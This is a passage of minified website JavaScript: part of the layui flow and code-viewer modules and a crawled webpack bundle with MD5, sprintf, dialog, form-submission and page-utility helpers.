y=layui.$;t.prototype.load=function(e){var i,a,o,t,r,n,l,s,c,u,d,f,p=0,h=y((e=e||{}).elem);if(h[0])return t=y(e.scrollElem||document),r=e.mb||50,n=!("isAuto"in e)||e.isAuto,l=e.end||"没有更多了",s=e.scrollElem&&e.scrollElem!==document,c=y('<div class="layui-flow-more"><a href="javascript:;">'+"<cite>加载更多</cite>"+"</a></div>"),h.find(".layui-flow-more")[0]||h.append(c),u=function(e,t){e=y(e),c.before(e),(t=0==t||null)?c.html(l):c.find("a").html("<cite>加载更多</cite>"),a=t,i=null,f&&f()},(d=function(){i=!0,c.find("a").html('<i class="layui-anim layui-anim-rotate layui-anim-loop layui-icon ">&#xe63e;</i>'),"function"==typeof e.done&&e.done(++p,u)})(),c.find("a").on("click",function(){y(this),a||i||d()}),e.isLazyimg&&(f=this.lazyimg({elem:e.elem+" img",scrollElem:e.scrollElem})),n&&t.on("scroll",function(){var t=y(this),n=t.scrollTop();o&&clearTimeout(o),!a&&h.width()&&(o=setTimeout(function(){var e=(s?t:y(window)).height();(s?t.prop("scrollHeight"):document.documentElement.scrollHeight)-n-e<=r&&(i||d())},100))}),this},t.prototype.lazyimg=function(e){function s(t,e){var n,i=d.scrollTop(),e=i+e,a=p?t.offset().top-d.offset().top+i:t.offset().top;i<=a&&a<=e&&t.attr("lay-src")&&(n=t.attr("lay-src"),layui.img(n,function(){var e=c.lazyimg.elem.eq(u);t.attr("src",n).removeAttr("lay-src"),e[0]&&o(e),u++},function(){c.lazyimg.elem.eq(u),t.removeAttr("lay-src")}))}var t,c=this,u=0,d=y((e=e||{}).scrollElem||document),f=e.elem||"img",p=e.scrollElem&&e.scrollElem!==document,o=function(e,t){var n=(p?t||d:y(window)).height(),i=d.scrollTop(),a=i+n;if(c.lazyimg.elem=y(f),e)s(e,n);else for(var o=0;o<c.lazyimg.elem.length;o++){var r=c.lazyimg.elem.eq(o),l=p?r.offset().top-d.offset().top+i:r.offset().top;if(s(r,n),u=o,a<l)break}};return o(),d.on("scroll",function(){var e=y(this);t&&clearTimeout(t),t=setTimeout(function(){o(null,e)},50)}),o},e("flow",new t)}),layui.define(["lay","util","element","form"],function(e){"use strict";function b(e){return w.trim(e).replace(/^\n|\n$/,"")}var w=layui.$,k=layui.util,C=layui.element,T=layui.form,E={ELEM_VIEW:"layui-code-view",ELEM_TAB:"layui-tab",ELEM_TITLE:"layui-code-title",ELEM_FULL:"layui-code-full",ELEM_PREVIEW:"layui-code-preview",ELEM_ITEM:"layui-code-item",ELEM_SHOW:"layui-show"},t={elem:".layui-code",title:"&lt;/&gt;",about:"",ln:!0,header:!1,text:{code:k.escape("</>"),preview:"Preview"}};e("code",function(e){var x=e=w.extend(!0,{},t,e);e.elem=w(e.elem),e.elem[0]&&layui.each(e.elem.get().reverse(),function(e,t){var i,n,a,o,r,l,s,c,u,d,f=w(t),p=w.extend(!0,{},x,lay.options(t),(i={},layui.each(["title","height","encode","skin","about"],function(e,t){var n=f.attr("lay-"+t);"string"==typeof n&&(i[t]=n)}),i)),h=f.data("code")||(n=[],f.children("textarea").each(function(){n.push(b(this.value))}),0===n.length&&n.push(b(f.html())),n),y=(f.data("code",h),p.preview&&(t="LAY-CODE-DF-"+e,a=p.layout||["code","preview"],o="iframe"===p.preview,v=w('<div class="'+E.ELEM_PREVIEW+'">'),d=w('<div class="layui-tab layui-tab-brief">'),r=w('<div class="layui-tab-title">'),l=w('<div class="'+[E.ELEM_ITEM,E.ELEM_ITEM+"-preview","layui-border"].join(" ")+'">'),s=w('<div class="layui-code-tools"></div>'),g=f.parent("."+E.ELEM_PREVIEW),y=f.prev("."+E.ELEM_TAB),m=f.next("."+E.ELEM_ITEM+"-preview"),p.id&&v.attr("id",p.id),v.addClass(p.className),d.attr("lay-filter",t),layui.each(a,function(e,t){var n=w('<li lay-id="'+t+'">');0===e&&n.addClass("layui-this"),n.html(p.text[t]),r.append(n)}),c={full:{className:"screen-full",title:["最大化显示","还原显示"],event:function(e,t){var n=e.closest("."+E.ELEM_PREVIEW),i="layui-icon-"+this.className,a="layui-icon-screen-restore",o=this.title,r=w("html,body"),l="layui-scollbar-hide";e.hasClass(i)?(n.addClass(E.ELEM_FULL),e.removeClass(i).addClass(a),e.attr("title",o[1]),r.addClass(l)):(n.removeClass(E.ELEM_FULL),e.removeClass(a).addClass(i),e.attr("title",o[0]),r.removeClass(l))}},window:{className:"release",title:["在新窗口预览"],event:function(e,t){k.openWin({content:h.join("")})}}},s.on("click",">i",function(){var e=w(this),t=e.data("type");"function"==typeof c[t].event&&c[t].event(e,t),"function"==typeof p.toolsEvent&&p.toolsEvent(e,t)}),layui.each(p.tools,function(e,t){var n=c[t]&&c[t].className||t,i=c[t].title||[""];s.append('<i class="layui-icon layui-icon-'+n+'" data-type="'+t+'" title="'+i[0]+'"></i>')}),y[0]&&y.remove(),m[0]&&m.remove(),g[0]&&f.unwrap(),d.append(r),p.tools&&d.append(s),f.wrap(v).addClass(E.ELEM_ITEM).before(d),o&&l.html("<iframe></iframe>"),u=function(e){var t=e.children("iframe")[0],n=(o&&t?t.srcdoc=h.join(""):e.html(h.join("")),{container:e,render:function(){T.render(e.find(".layui-form")),C.render()}});setTimeout(function(){"function"==typeof p.done&&p.done(n)},3)},"preview"===a[0]?(l.addClass(E.ELEM_SHOW),f.before(l),u(l)):f.addClass(E.ELEM_SHOW).after(l),p.codeStyle=[p.style,p.codeStyle].join(""),p.previewStyle=[p.style,p.previewStyle].join(""),l.attr("style",p.previewStyle),C.on("tab("+t+")",function(e){var t=w(this),n=w(e.elem).closest("."+E.ELEM_PREVIEW).find("."+E.ELEM_ITEM),e=n.eq(e.index);n.removeClass(E.ELEM_SHOW),e.addClass(E.ELEM_SHOW),"preview"===t.attr("lay-id")&&u(e)})),p.ln?"ol":"ul"),m=w("<"+y+' class="layui-code-'+y+'">'),g=w('<div class="'+E.ELEM_TITLE+'">'),v=(f.addClass("layui-code-view layui-box"),p.skin&&("notepad"===p.skin&&(p.skin="dark"),f.removeClass("layui-code-dark layui-code-light"),f.addClass("layui-code-"+p.skin)),k.escape(h.join(""))),v=(v=p.encode?k.escape(v):v).replace(/[\r\t\n]+/g,"</li><li>");f.html(m.html("<li>"+v+"</li>")),p.header&&!f.children("."+E.ELEM_TITLE)[0]&&(g.html(p.title+(p.about?'<div class="layui-code-about">'+p.about+"</div>":"")),f.prepend(g)),p.elem.length===e+1&&"function"==typeof p.allDone&&p.allDone(),0<(d=Math.floor(m.find("li").length/100))&&m.css("margin-left",d+"px"),p.height&&m.css("max-height",p.height),m.attr("style",p.codeStyle)})})}),layui["layui.all"]||layui.addcss("modules/code.css?v=3","skincodecss");

--- FILE ---
content_type: application/javascript
request_url: http://shzfgwc.com/asset/common/base.js?3449214194
body_size: 13222
content:
!function(n){var i={};function r(e){if(i[e])return i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,r),t.l=!0,t.exports}r.m=n,r.c=i,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)r.d(n,i,function(e){return t[e]}.bind(null,i));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/asset//",r(r.s=297)}({124:function(e,t,n){var m,w=n(125),b=n(63).utf8,y=n(126),v=n(63).bin;(m=function(e,t){e.constructor==String?e=(t&&"binary"===t.encoding?v:b).stringToBytes(e):y(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||e.constructor===Uint8Array||(e=e.toString());for(var n=w.bytesToWords(e),e=8*e.length,i=1732584193,r=-271733879,o=-1732584194,a=271733878,s=0;s<n.length;s++)n[s]=16711935&(n[s]<<8|n[s]>>>24)|4278255360&(n[s]<<24|n[s]>>>8);n[e>>>5]|=128<<e%32,n[14+(64+e>>>9<<4)]=e;for(var l=m._ff,c=m._gg,u=m._hh,d=m._ii,s=0;s<n.length;s+=16){var f=i,p=r,h=o,g=a,i=l(i,r,o,a,n[s+0],7,-680876936),a=l(a,i,r,o,n[s+1],12,-389564586),o=l(o,a,i,r,n[s+2],17,606105819),r=l(r,o,a,i,n[s+3],22,-1044525330);i=l(i,r,o,a,n[s+4],7,-176418897),a=l(a,i,r,o,n[s+5],12,1200080426),o=l(o,a,i,r,n[s+6],17,-1473231341),r=l(r,o,a,i,n[s+7],22,-45705983),i=l(i,r,o,a,n[s+8],7,1770035416),a=l(a,i,r,o,n[s+9],12,-1958414417),o=l(o,a,i,r,n[s+10],17,-42063),r=l(r,o,a,i,n[s+11],22,-1990404162),i=l(i,r,o,a,n[s+12],7,1804603682),a=l(a,i,r,o,n[s+13],12,-40341101),o=l(o,a,i,r,n[s+14],17,-1502002290),i=c(i,r=l(r,o,a,i,n[s+15],22,1236535329),o,a,n[s+1],5,-165796510),a=c(a,i,r,o,n[s+6],9,-1069501632),o=c(o,a,i,r,n[s+11],14,643717713),r=c(r,o,a,i,n[s+0],20,-373897302),i=c(i,r,o,a,n[s+5],5,-701558691),a=c(a,i,r,o,n[s+10],9,38016083),o=c(o,a,i,r,n[s+15],14,-660478335),r=c(r,o,a,i,n[s+4],20,-405537848),i=c(i,r,o,a,n[s+9],5,568446438),a=c(a,i,r,o,n[s+14],9,-1019803690),o=c(o,a,i,r,n[s+3],14,-187363961),r=c(r,o,a,i,n[s+8],20,1163531501),i=c(i,r,o,a,n[s+13],5,-1444681467),a=c(a,i,r,o,n[s+2],9,-51403784),o=c(o,a,i,r,n[s+7],14,1735328473),i=u(i,r=c(r,o,a,i,n[s+12],20,-1926607734),o,a,n[s+5],4,-378558),a=u(a,i,r,o,n[s+8],11,-2022574463),o=u(o,a,i,r,n[s+11],16,1839030562),r=u(r,o,a,i,n[s+14],23,-35309556),i=u(i,r,o,a,n[s+1],4,-1530992060),a=u(a,i,r,o,n[s+4],11,1272893353),o=u(o,a,i,r,n[s+7],16,-155497632),r=u(r,o,a,i,n[s+10],23,-1094730640),i=u(i,r,o,a,n[s+13],4,681279174),a=u(a,i,r,o,n[s+0],11,-358537222),o=u(o,a,i,r,n[s+3],16,-722521979),r=u(r,o,a,i,n[s+6],23,76029189),i=u(i,r,o,a,n[s+9],4,-640364487),a=u(a,i,r,o,n[s+12],11,-421815835),o=u(o,a,i,r,n[s+15],16,530742520),i=d(i,r=u(r,o,a,i,n[s+2],23,-995338651),o,a,n[s+0],6,-198630844),a=d(a,i,r,o,n[s+7],10,1126891415),o=d(o,a,i,r,n[s+14],15,-1416354905),r=d(r,o,a,i,n[s+5],21,-57434055),i=d(i,r,o,a,n[s+12],6,1700485571),a=d(a,i,r,o,n[s+3],10,-1894986606),o=d(o,a,i,r,n[s+10],15,-1051523),r=d(r,o,a,i,n[s+1],21,-2054922799),i=d(i,r,o,a,n[s+8],6,1873313359),a=d(a,i,r,o,n[s+15],10,-30611744),o=d(o,a,i,r,n[s+6],15,-1560198380),r=d(r,o,a,i,n[s+13],21,1309151649),i=d(i,r,o,a,n[s+4],6,-145523070),a=d(a,i,r,o,n[s+11],10,-1120210379),o=d(o,a,i,r,n[s+2],15,718787259),r=d(r,o,a,i,n[s+9],21,-343485551),i=i+f>>>0,r=r+p>>>0,o=o+h>>>0,a=a+g>>>0}return w.endian([i,r,o,a])})._ff=function(e,t,n,i,r,o,a){a=e+(t&n|~t&i)+(r>>>0)+a;return(a<<o|a>>>32-o)+t},m._gg=function(e,t,n,i,r,o,a){a=e+(t&i|n&~i)+(r>>>0)+a;return(a<<o|a>>>32-o)+t},m._hh=function(e,t,n,i,r,o,a){a=e+(t^n^i)+(r>>>0)+a;return(a<<o|a>>>32-o)+t},m._ii=function(e,t,n,i,r,o,a){a=e+(n^(t|~i))+(r>>>0)+a;return(a<<o|a>>>32-o)+t},m._blocksize=16,m._digestsize=16,e.exports=function(e,t){if(null==e)throw new Error("Illegal argument "+e);e=w.wordsToBytes(m(e,t));return t&&t.asBytes?e:t&&t.asString?v.bytesToString(e):w.bytesToHex(e)}},125:function(e,t){var o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];0<e;e--)t.push(Math.floor(256*Math.random()));return t},bytesToWords:function(e){for(var t=[],n=0,i=0;n<e.length;n++,i+=8)t[i>>>5]|=e[n]<<24-i%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<32*e.length;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((15&e[n]).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(e){for(var t=[],n=0;n<e.length;n+=3)for(var i=e[n]<<16|e[n+1]<<8|e[n+2],r=0;r<4;r++)8*n+6*r<=8*e.length?t.push(o.charAt(i>>>6*(3-r)&63)):t.push("=");return t.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/gi,"");for(var t=[],n=0,i=0;n<e.length;i=++n%4)0!=i&&t.push((o.indexOf(e.charAt(n-1))&Math.pow(2,-2*i+8)-1)<<2*i|o.indexOf(e.charAt(n))>>>6-2*i);return t}};e.exports=n},126:function(e,t){function n(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}e.exports=function(e){return null!=e&&(n(e)||"function"==typeof(t=e).readFloatLE&&"function"==typeof t.slice&&n(t.slice(0,0))||!!e._isBuffer);var t}},127:function(t,n,i){var r;!function(){"use strict";var p={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function h(e){return function(e,t){var n,i,r,o,a,s,l,c,u=1,d=e.length,f="";for(i=0;i<d;i++)if("string"==typeof e[i])f+=e[i];else if("object"==typeof e[i]){if((o=e[i]).keys)for(n=t[u],r=0;r<o.keys.length;r++){if(null==n)throw new Error(h('[sprintf] Cannot access property "%s" of undefined value "%s"',o.keys[r],o.keys[r-1]));n=n[o.keys[r]]}else n=o.param_no?t[o.param_no]:t[u++];if(p.not_type.test(o.type)&&p.not_primitive.test(o.type)&&n instanceof Function&&(n=n()),p.numeric_arg.test(o.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(h("[sprintf] expecting number but found %T",n));switch(p.number.test(o.type)&&(l=0<=n),o.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,o.width?parseInt(o.width):0);break;case"e":n=o.precision?parseFloat(n).toExponential(o.precision):parseFloat(n).toExponential();break;case"f":n=o.precision?parseFloat(n).toFixed(o.precision):parseFloat(n);break;case"g":n=o.precision?String(Number(n.toPrecision(o.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=o.precision?n.substring(0,o.precision):n;break;case"t":n=String(!!n),n=o.precision?n.substring(0,o.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=o.precision?n.substring(0,o.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=o.precision?n.substring(0,o.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}p.json.test(o.type)?f+=n:(!p.number.test(o.type)||l&&!o.sign?c="":(c=l?"+":"-",n=n.toString().replace(p.sign,"")),a=o.pad_char?"0"===o.pad_char?"0":o.pad_char.charAt(1):" ",s=o.width-(c+n).length,s=o.width&&0<s?a.repeat(s):"",f+=o.align?c+n+s:"0"===a?c+s+n:s+c+n)}return f}(function(e){if(l[e])return l[e];for(var t,n=e,i=[],r=0;n;){if(null!==(t=p.text.exec(n)))i.push(t[0]);else if(null!==(t=p.modulo.exec(n)))i.push("%");else{if(null===(t=p.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(t[2]){r|=1;var o=[],a=t[2],s=[];if(null===(s=p.key.exec(a)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(s[1]);""!==(a=a.substring(s[0].length));)if(null!==(s=p.key_access.exec(a)))o.push(s[1]);else{if(null===(s=p.index_access.exec(a)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(s[1])}t[2]=o}else r|=2;if(3===r)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");i.push({placeholder:t[0],param_no:t[1],keys:t[2],sign:t[3],pad_char:t[4],align:t[5],width:t[6],precision:t[7],type:t[8]})}n=n.substring(t[0].length)}return l[e]=i}(e),arguments)}function e(e,t){return h.apply(null,[e].concat(t||[]))}var l=Object.create(null);n.sprintf=h,n.vsprintf=e,"undefined"!=typeof window&&(window.sprintf=h,window.vsprintf=e,void 0===(r=function(){return{sprintf:h,vsprintf:e}}.call(n,i,n,t))||(t.exports=r))}()},261:function(e,t,n){let u=n(6);"layer"in window&&console.error("ERR: dialog should required only once, use window.api.dialog instead");let a=n(264),d={device:"pc",loadingOn:function(e){if(e=e||null){e=layer.open({type:1,content:'<div style="padding:10px;height:32px;box-sizing:content-box;"><div class="layui-layer-ico16" style="display:inline-block;margin-right:10px;"></div><div style="display:inline-block;line-height:32px;vertical-align:top;font-size:13px;" class="loading-text">'+e+"</div></div>",shade:[.3,"#000"],closeBtn:!1,title:!1,area:["auto","auto"]});return u("#layui-layer"+e).attr("type","loading"),e}return layer.load(2)},loadingUpdate:function(e,t){u("#layui-layer"+e+" .loading-text").html(t),u(window).resize()},loadingOff:function(){layer.closeAll("loading")},tipSuccess:function(e,t){let n=2e3;e&&10<e.length&&(n=1e3*parseInt(e.length/5)),layer.msg(e,{shade:.3,time:n,shadeClose:!0,anim:-1},t)},tipError:function(e,t){let n=2e3;10<e.length&&(n=1e3*parseInt(e.length/5)),layer.msg(e,{shade:.3,time:n,shadeClose:!0,anim:6},t)},tipPopoverShow:function(e,t){let n=u(e).data("popover-dialog");n&&layer.close(n),n=layer.tips(t,e,{tips:[1,"#333"],time:0}),u(e).data("popover-dialog",n)},tipPopoverHide:function(e){var t=u(e).data("popover-dialog");t&&(layer.close(t),u(e).data("popover-dialog",null))},alertSuccess:function(e,t){layer.alert(e,{icon:1,closeBtn:0},function(e){layer.close(e),t&&t()});try{document.activeElement.blur();let e=u("#layui-layer"+index),t=e.find(".layui-layer-btn0");t.attr("tabindex",0).css({outline:"none"}).get(0).focus(),e.on("keypress",function(){t.click()})}catch(e){}},alertError:function(e,t){var n=layer.alert(e,{icon:2,closeBtn:0},function(e){layer.close(e),t&&t()});try{document.activeElement.blur();let e=u("#layui-layer"+n),t=e.find(".layui-layer-btn0");t.attr("tabindex",0).css({outline:"none"}).get(0).focus(),e.on("keypress",function(){t.click()})}catch(e){}return n},confirm:function(e,t,n,i){i=i||{icon:3,title:"提示"},t=t||!1,n=n||!1,layer.confirm(e,i,function(e){layer.close(e),t&&t()},function(e){layer.close(e),n&&n()})},dialog:function(e,t){let i=u.extend({title:null,width:"600px",height:"80%",shadeClose:!0,openCallback:function(e){},closeCallback:function(){}},t);return/^\d+px$/.test(i.width)&&u(window).width()<parseInt(i.width)&&(i.width="90%",i.height="90%"),layer.open({type:2,title:"正在加载...",shadeClose:i.shadeClose,shade:.5,maxmin:!1,area:[i.width,i.height],scrollbar:!1,content:e,success:function(e,t){if(i.openCallback({layero:e,index:t}),null===i.title)try{var n=u(e).find("iframe")[0].contentWindow.document.title;layer.title(a.specialchars(n),t)}catch(e){}else layer.title(i.title,t)},end:function(){i.closeCallback()}})},dialogContent:function(e,t){let n=u.extend({skin:null,closeBtn:!0,width:"auto",height:"auto",offset:"auto",shade:[.3,"#000"],shadeClose:!0,fixed:!0,anim:0,openCallback:function(e,t){},closeCallback:function(){}},t);return layer.open({skin:n.skin,anim:n.anim,shade:n.shade,offset:n.offset,type:1,title:!1,zindex:2019,closeBtn:n.closeBtn,shadeClose:n.shadeClose,scrollbar:!1,content:e,area:[n.width,n.height],fixed:n.fixed,success:function(e,t){n.openCallback(e,t)},end:function(){n.closeCallback()}})},dialogClose:function(e){layer.close(e)},dialogCloseAll:function(){layer.closeAll()},input:function(e,t){let n=u.extend({label:"请输入",width:"200px",height:"auto",defaultValue:""},t);/^\d+px$/.test(n.width)&&u(window).width()<parseInt(n.width)&&(n.width=u(window).width()-20+"px");let i=n.defaultValue+"",r=!1,o=d.dialogContent(['<div id="dialog-input-box" style="width:',n.width,";height:",n.height,';background:#FFF;border-radius:3px;">','<div style="padding:10px 10px 0 10px;">',n.label,"</div>",'<div style="padding:10px;"><input type="text" style="border:1px solid #CCC;height:30px;line-height:30px;padding:0 5px;width:100%;display:block;box-sizing:border-box;outline:none;border-radius:2px;" value="',a.specialchars(n.defaultValue),'" /></div>','<div style="cursor:pointer;padding:10px;text-align:center;color:#40AFFE;line-height:20px;border-top:1px solid #EEE;cursor:default;" class="ok">确定</div>',"</div>"].join(""),{openCallback:function(){u("#dialog-input-box").find(".ok").on("click",function(){r=!0,d.dialogClose(o)}),u("#dialog-input-box").find("input").on("change",function(){i=u(this).val()})},closeCallback:function(){r&&e&&e(i)}})},preview:function(o,e){e=e||{};let a=u.extend({title:null,width:"auto",height:"auto"},e),s=u(window).width(),l=u(window).height();d&&d.loadingOn();let c=new Image;return c.onerror=function(){d.loadingOff(),d.tipError("Image load error")},c.onload=function(){d.loadingOff();let e=s-40,t=l-40,n=c.width,i=c.height;n>e&&(i=parseInt(i*e/n),n=e),i>t&&(n=parseInt(n*t/i),i=t);var r=['<div style="width:',n,"px;height:",i,'px;">','   <img src="',o,'" style="width:',n,"px;height:",i,'px;" />',"</div>"].join("");d.dialogContent(r,a)},c.src=o,!1}};e.exports=d},262:function(module,exports,__webpack_require__){var $=__webpack_require__(6),Util=__webpack_require__(264),EventManager=__webpack_require__(299),isWeiXin=function(){return"micromessenger"==window.navigator.userAgent.toLowerCase().match(/MicroMessenger/i)},winReload=function(e){var t,n,i;isWeiXin()?(t=e.location,n=[],i="_t_"+(new Date).getTime()+"_",n.push(t.protocol),n.push("//"),n.push(t.host),n.push(t.pathname),t.search?/_t_\d+_/.test(t.search)?n.push(t.search.replace(/_t_\d+_/,i)):(n.push(t.search),n.push("&"),n.push(i)):(n.push(t.search),n.push("?"),n.push(i)),n.push(t.hash),e.location.replace(n.join(""))):e.location.reload()},Form={defaultTimeout:6e5,responseToRes:function(e){var t={code:-999,msg:"请求出现错误 T_T"};return"timeout"===e.statusText?t.msg="请求超时取消 T_T":t.msg="请求出现错误("+e.status+" "+e.statusText+") T_T",t},redirectProcess:function(redirect){redirect&&("[reload]"===redirect?winReload(window):"[root-reload]"==redirect?winReload(Util.getRootWindow()):"[back]"===redirect?window.history.back():"[tab-close]"===redirect?window._pageTabManager.closeFromTab():0===redirect.indexOf("[js]")?eval(redirect.substr(4)):window.location.href=redirect)},defaultCallback:function(e,t,n){var i,r,o;n=n||null,t=t||{},"object"==typeof e?"code"in e?(i=e.code,o=r="","msg"in e&&(r=e.msg),"redirect"in e&&(o=e.redirect),"data"in e&&e.data,0==i?"success"in t?t.success(e):o?r?n?n.alertSuccess(r,function(){Form.redirectProcess(o)}):(alert(r),Form.redirectProcess(o)):Form.redirectProcess(o):r&&(n?n.tipSuccess(r):alert(r)):(1002==i&&EventManager.fire("modstart:captcha.error",{res:e}),"error"in t?t.error(e):o?r?n?n.alertError(r,function(){Form.redirectProcess(o)}):(alert(r),Form.redirectProcess(o)):Form.redirectProcess(o):n?n.tipError(r):alert(r))):Form.defaultCallback({code:-1,msg:"parse error: "+JSON.stringify(e)},t,n):alert("ErrorResponse:"+e)},initAjax:function(e,o){o=o||null;var a=$(e);a.on("submit",function(){if(a.data("submiting"))return!1;var e=$(this).attr("action"),t=$(this).attr("method"),n=$(this).data("callbackValidate"),i=$(this).data("callback");if(n&&!n())return!1;var i=i||Form.defaultCallback,t=t||"get",r=$(this).serializeArray();return a.data("submiting",!0),o&&(n=$(this).attr("data-form-loading"),o.loadingOn(n)),$.ajax({type:t,url:e,dataType:"json",timeout:Form.defaultTimeout,data:r,success:function(e){return EventManager.fire("modstart:form.submitted",{$form:a,res:e}),a.data("submiting",null),o&&o.loadingOff(),i(e,{},o)},error:function(e){return e=Form.responseToRes(e),EventManager.fire("modstart:form.submitted",{$form:a,res:e}),a.data("submiting",null),o&&o.loadingOff(),i(e,{},o)}}),!1})},initCommon:function(e,n){var i=$(e);i.on("submit",function(){var e=$(this).attr("data-form-loading");if(e&&i.data("submiting"))return!1;$(this).attr("action"),$(this).attr("method"),$(this).serializeArray();var t=$(this).data("callbackValidate");return $(this).data("callback"),!(t&&!t()||(i.data("submiting",!0),n&&$(this).is("[data-form-loading]")&&n.loadingOn(e),0))})}};module.exports=Form},264:function(e,t,n){!function(a){const r=n(124);var i={specialchars:function(e){var t=[];if(!e)return"";if(0==e.length)return"";for(var n=0;n<e.length;n++)switch(e.substr(n,1)){case"<":t.push("&lt;");break;case">":t.push("&gt;");break;case"&":t.push("&amp;");break;case" ":t.push("&nbsp;");break;case'"':t.push("&quot;");break;default:t.push(e.substr(n,1))}return t.join("")},text2html:function(e){return"<p>"+(e=i.specialchars(e)).replace(/\n/g,"</p><p>")+"</p>"},text2paragraph:function(e){return"<p>"+e.replace(/\n/g,"</p><p>")+"</p>"},urlencode:function(e){return e=(e+"").toString(),encodeURIComponent(e).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/%20/g,"+")},randomString:function(e){e=e||16;for(var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=t.length,i="",r=0;r<e;r++)i+=t.charAt(Math.floor(Math.random()*n));return i},getRootWindow:function(){for(var e=window;e.self!==e.parent;)e=e.parent;return e},fixPath:function(e,t){return t=t||"",e?0===e.indexOf("http://")||0===e.indexOf("https://")||0===e.indexOf("//")?e:(0===e.indexOf("/")||(e="/"+e),(t=t&&t.lastIndexOf("/")==t.length-1?t.substr(0,t.length-1):t)+e):""},fixFullPath:function(e){var t=window.location.protocol+"//"+window.location.host+"/";return i.fixPath(e,t)},objectValue:function(e,t,n){return"string"==typeof t?i.objectValue(e,t.split("."),n):1==t.length&&void 0!==n?e[t[0]]=n:0==t.length?e:(/^\d+$/.test(t[0])&&(t[0]=parseInt(t[0])),i.objectValue(e[t[0]],t.slice(1),n))},fullscreen:{enter:function(e){var t=document.documentElement;t.requestFullscreen?(t.requestFullscreen(),setTimeout(function(){e&&e()},1e3)):t.mozRequestFullScreen?(t.mozRequestFullScreen(),setTimeout(function(){e&&e()},1e3)):t.webkitRequestFullScreen?(t.webkitRequestFullScreen(),setTimeout(function(){e&&e()},1e3)):elem.msRequestFullscreen&&(elem.msRequestFullscreen(),setTimeout(function(){e&&e()},1e3))},exit:function(e){document.exitFullscreen?(document.exitFullscreen(),setTimeout(function(){e&&e()},1e3)):document.mozCancelFullScreen?(document.mozCancelFullScreen(),setTimeout(function(){e&&e()},1e3)):document.webkitCancelFullScreen?(document.webkitCancelFullScreen(),setTimeout(function(){e&&e()},1e3)):document.msExitFullscreen&&(document.msExitFullscreen(),setTimeout(function(){e&&e()},1e3))},isFullScreen:function(){return document.exitFullscreen?document.fullscreen:document.mozCancelFullScreen?document.mozFullScreen:document.webkitCancelFullScreen?document.webkitIsFullScreen:!!document.msExitFullscreen&&document.msFullscreenElement},trigger:function(e){i.fullscreen.isFullScreen()?i.fullscreen.exit(function(){e&&e("exit")}):i.fullscreen.enter(function(){e&&e("enter")})}},scrollTo:function(e,t){var n,i,r,o=a(e);o.length?(n=o.offset().top,t?(i=a(t),o.length?(r=i.offset().top,o=i.scrollTop(),i.stop().animate({scrollTop:o+n-r},200)):console.warn("Util.scroll container=( "+t+" ) not found")):a("html,body").stop().animate({scrollTop:n},200)):console.warn("Util.scroll target=( "+e+" ) not found")},setStyleContent:function(e,t){let n=document.getElementById(e);n||(n=document.createElement("style"),n.type="text/css",n.id=e,document.getElementsByTagName("head")[0].appendChild(n),n=document.getElementById(e)),n.innerHTML=t},loadScript:function(e,t){let n="s_"+r(e),i=document.getElementById(n);i?t&&t({isNew:!1}):(i=document.createElement("script"),i.id=n,i.src=e,i.onload=()=>{t&&t({isNew:!0})},document.getElementsByTagName("head")[0].appendChild(i))},loadStylesheet:function(e,t){let 